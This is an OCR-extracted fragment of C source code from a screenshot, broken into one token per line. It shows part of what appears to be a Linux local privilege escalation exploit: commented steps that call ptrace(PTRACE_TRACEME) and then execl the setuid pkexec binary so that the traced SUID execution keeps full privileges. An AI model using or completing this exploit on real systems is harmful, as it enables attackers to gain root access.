
our

     * tracer, with pkexec's creds as 
ptracer_cred.

     */
SAFE
(
ptrace
(
PTRACE_TRACEME
,
0
,
NULL
,
NULL
)
)
;
/*

     * now we execute a suid executable 
(pkexec).

     * Because the ptrace relationship 
is considered to be privileged,

     * this is a proper suid execution 
despite the attached tracer,

     * not a degraded one.

     * at the end of execve(), this 
process receives a SIGTRAP from ptrace.

     */
execl
(
pkexec_path
,
basename
(
pkexec_path
)
,
NULL
)
;